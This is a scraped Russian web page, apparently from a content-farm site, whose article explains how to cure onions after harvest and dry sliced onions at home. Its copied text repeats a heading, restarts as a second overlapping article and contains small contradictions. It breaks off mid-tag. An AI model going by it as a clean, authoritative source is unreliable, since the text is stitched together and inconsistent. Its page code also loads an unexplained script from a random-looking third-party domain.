		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-16">16.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>28 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2835" class="post-ratings"  data-nonce="83e93520b4"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2835, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2835, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2835, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2835, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2835, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2835, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2835, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2835, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2835, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2835, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2835-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки</h1><h2>Как правильно и где лучше сушить лук после уборки с грядки</h2><p>Есть определенные правила, как нужно сушить лук после уборки с грядки. Этот процесс во многом влияет на сохранность урожая и длительное его хранение. Для того чтобы овощ хорошо просох, выкапывают его, также соблюдая рекомендации.</p><h2>Когда и как убирать лук с грядок?</h2><p>Чтобы лук хорошо просох, рекомендовано соблюдать правила. За 14–15 дней до предполагаемого сбора урожая, нужно прекратить полив растений. На ночь рекомендовано укрывать посадки пленкой от утренней росы.</p><p><iframe src="https://youtube.com/embed/6W_ferTbPYo"></iframe></p><p>Урожай лука собирают примерно в конце июля, начале августа. Овощ, выращенный из севка, начинают собирать чуть раньше, чем тот, что вырос из рассады. Внешние признаки помогут определить степень зрелости головки. Перья обычно начинают желтеть, усыхать и стелиться по земле, шейка истончается, сохнет. Луковица характерного золотисто-желтого цвета, шелуха сухая, шуршит и легко очищается.</p><p>Выкапывать луковицы следует с помощью вил или лопаты. На небольшом расстоянии от головки подкапывают землю и затем руками вытягивают наружу. Если вытаскивать лук вручную, можно повредить донце, что приведет к началу раннего гниения.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki97.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki97.jpg" /></p><p>Сбор урожая проводить желательно в теплый, солнечный, сухой день. Овощ лучше сушить под солнцем, а не в тени. Солнечные лучи, и ветер хорошо просушивают до самого центра луковицы, одновременно происходит дезинфекция. Предварительно с головок нужно осторожно стряхнуть налипшую грязь, но не стоит бить их друг об друга. Раскладывают луковицы одним слоем, периодически переворачивая разными боками к солнцу.</p><p>Если каждый день идут дожди, то за несколько дней до уборки можно накрыть грядку пленкой. Собранный урожай сразу убирают в помещение с хорошей вентиляцией.</p><h2>Где и как правильно сушить лук после уборки?</h2><p>Качественная сушка лука позволит сохранить вкус и пользу на длительное время. Есть некоторые различия в ходе данного процесса, если дело касается севка, репчатого лука или чернушки.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki9.jpg" /></p><h2>Севок</h2><p>Севок убирают на хранение для того, чтобы посадить его на следующий год. Лук-севок просушивать нужно не меньше месяца. Первую неделю, если позволяет погода, лучше сушить на улице, пол лучами солнца. Периодически севок перемешивают, чтобы к каждому участку поступал свет и воздух. Если погода сырая, то севок распределяют на тканевом материале или бумаге в помещении с хорошей циркуляцией свежего воздуха.</p><p>Когда шейка полностью подсохнет и появится золотистая, сухая чешуя, можно убирать урожай в емкости для хранения. Поврежденные и мелкие луковички убирают в сторону. Размер посадочного материала должен быть примерно 2 см в диаметре.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/bolezni-luka_11-300x200.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/bolezni-luka_11-300x200.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki8.jpg" /></p><p>Хранить разрешено в картонных коробках, сетках или тканевых мешочках, подвесив к потолку. Периодически луковицы перебирают и отбирают подозрительные головки (насторожить должно наличие пятен, неприятный запах, размягчение головки). Чтобы севок имел способность прорасти после посадки, хранить его нужно при температуре не меньше +16 градусов.</p><p>Севок можно хранить и холодным методом. В этом случае его хранят в холодильнике или подвале при температуре -2 градуса. Предварительно овощ нужно прогреть при температуре +30 градусов на протяжении двух недель. Перед посадкой севок снова прогревают.</p><h2>Репчатый лук</h2><p>Есть свои особенности и как правильно сушить репчатый лук после уборки. Репчатому луку достаточно две недели чтобы просохнуть. Первые два дня оставляют сохнуть на грядке, а потом переносят в сухое, проветриваемое помещение, где температура воздуха около +25 градусов.</p><p><iframe src="https://youtube.com/embed/K15lN3HAc7M"></iframe></p><p>У хорошо высушенного лука шейка истончается, высыхает, головка покрывается плотной, шелестящей, золотистой чешуей. Луковицы на ощупь плотные и приятно пахнут. Перед тем как сложить в емкость для хранения, нужно отрезать перья, оставив пенек в 3–4 см. Если предполагается плести косы из них, то оставляют длину около 10 см.</p><p><strong>Для хранения отбирают только целые, плотные, без повреждений головки, которые можно разложить в коробки, ящики, корзинки, сетки. Урожай лучше хранится в темном, прохладном месте с хорошей вентиляцией.</strong></p><h2>Как сушить чернушку?</h2><p>Чернушкой называют семена лука и чем лучше будут они просушены, тем больше вероятность того, что сохранятся все полезные свойства. Овощеводы советуют сушить чернушку в три этапа, используя домашние отопительные приборы:</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki3.jpg" /></p><ul><li>первые 7 дней после лук держат в помещении при температуре +20 градусов;</li><li>еще 7 дней овощ сушат при +30 градусах;</li><li>всю третью неделю луковички сушат при +35 градусов.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/ufc-2-parirovanie-udara.html" target="_blank" rel="dofollow" class="u3b17ddfa9bd1f46f84aadf1effad4207"><style>.u3b17ddfa9bd1f46f84aadf1effad4207 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3b17ddfa9bd1f46f84aadf1effad4207:active, .u3b17ddfa9bd1f46f84aadf1effad4207:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3b17ddfa9bd1f46f84aadf1effad4207 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3b17ddfa9bd1f46f84aadf1effad4207 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3b17ddfa9bd1f46f84aadf1effad4207 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3b17ddfa9bd1f46f84aadf1effad4207:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Ufc 2 парирование удара</span></div></a></div><p>После сушения чернушку раскладывают в ящики или мешки и убирают в прохладное место. Температура воздуха не должна превышать +18 градусов. Не нужно забывать пересматривать собранный урожай, вовремя отбирая подгнившие луковицы.</p><h2>Как засушить лук на зиму в домашних условиях?</h2><p>Существует много способов, как просушить лук дома с помощью бытовых приборов или на улице. Перед сушкой репку режут на дольки. Толщина нарезки должна быть около 4–5 мм, в противном случае она не просохнет. Просушенные на хранение измельченные кусочки лука пересыпают в емкости (подходят банки, ящики, коробки) и убирают в прохладное место.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki4.jpg" /></p><h2>В духовке</h2><p>Хороший способ, как сушить лук после уборки, используя духовку. Противень застилают бумагой для выпечки и одним слоем выкладывают нарезанные кольца. Духовку нагревают до 60 градусов и помещают в нее противень с нарезкой. Дверцу духового шкафа закрывать не нужно. Процедура сушки длится примерно 6 часов. Все это время луковые кольца периодически переворачивают, чтобы они не потемнели и не подгорели.</p><p><iframe src="https://youtube.com/embed/3S4-sTZm5ws"></iframe></p><p>Как только кольца станут полностью сухими, остывший продукт перекладывают в полотняные мешочки, картонные коробочки или стеклянную банку. Главное, чтобы в тару не проникал воздух. Первые дни емкость лучше не закрывать, сухие дольки в это время будут окончательно подсыхать. Только после этого емкости закрывают и убирают на хранение в сухое, темное, прохладное место.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/suvorovskij-chesnok_8-300x200.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/suvorovskij-chesnok_8-300x200.jpg" /></p><h2>В электросушилке</h2><p>Сушку лука можно провести в электросушилке. С помощью этого прибора продукт сохнет быстро, не теряя полезных качеств. Нарезанный лук распределяют на лотках от сушилки, а затем помещают в прибор на 7 часов при температуре 60 градусов. Как только дольки высохнут, их перемещают в мешочки.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/luk-porej26.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/luk-porej26.jpg" /></p><h2>В аэрогриле</h2><p>С помощью аэрогриля можно приготовить любое блюдо. Горячий поток воздуха позволяет жарить, тушить, запекать, коптить. Имеется и другая полезная функция — сушка. Кухонное оборудование можно использовать не только для сушки лука, но и для грибов, фруктов, ягод, зелени. Во время сушки сохраняется красивый внешний вид, приятный вкус и полезные компоненты.</p><p>Аэрогриль состоит из крышки и жаропрочной стеклянной чаши. Во время работы спираль нагревается, воздух постоянно циркулирует внутри и в результате луковые колечки высушиваются равномерно.</p><p style="clear: both"><noscript><img decoding="async" src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dachamechty.ru/wp-content/uploads/2018/03/kak-sushit-luk-posle-uborki1.jpg" /></p><p>В аэрогриле лук может высохнуть всего лишь за один час при температуре около 70 градусов, но только тогда, когда поместили, не целую луковицу, а нарезанные дольки. Чтобы колечки были хорошо и качественно просушены, крышку нужно держать слегка приоткрытой.</p><h2>На воздухе</h2><p>Нарезанный мелкими дольками лук можно сушить и на воздухе, в тени. Пряный овощ раскладывают тонким слоем на любой поверхности, например, на картоне. Ежедневно колечки переворачивают для равномерного высыхания. Подобный метод сушки подходит в том случае, если погода сухая и теплая.</p><p><iframe src="https://youtube.com/embed/xy3Ru7lT0Ak"></iframe></p><p>Если погода хорошая, то лук можно сушить в целом виде, разложив одним слоем на тканевой поверхности прямо на улице. В случае холодной, дождливой погоды его можно убрать в хорошо проветриваемое помещение, например, сарай или сеновал (дверь лучше держать приоткрытой).</p><p>Опытные овощеводы на своей даче делают специальные приспособления для сушки лука своими руками. Если сарай построен так, что есть навес, можно полочки из брусочков укрепить к его стене. Такие луковицы не промочит дождь, и воздух будет поступать к овощу круглые сутки.</p><h2>Как правильно и где лучше сушить лук после уборки с грядки</h2><p style="clear: both"><noscript><img decoding="async" src="https://fermer.blog/images/fermer/like.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/images/fermer/like.png" /></p><p>Лук выращивают практически на каждом дачном участке и огороде. Этот овощ обладает рядом полезных качеств, используется для приготовления множества блюд, хорошо хранится на протяжении всей зимы. Однако для того чтобы он лежал долгое время, его нужно поместить в оптимальные условия и правильно подготовить к хранению.</p><h2>Когда и как убирать лук с грядок</h2><p style="clear: both">Чтобы лук мог храниться длительное время, его нужно своевременно убрать. От соблюдения правильных сроков зависит уровень урожая, его качество и длительность лёжки. Если луковицы убраны слишком рано, в ещё толстую и открытую шейку могут проникнуть возбудители болезней. А у плодов, убранных поздно, повторно отрастают корешки, что также делает их уязвимыми к болезням. Сроки готовности овоща к уборке можно определить по внешним признакам, с помощью вычислений математическим способом либо по лунному календарю. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" 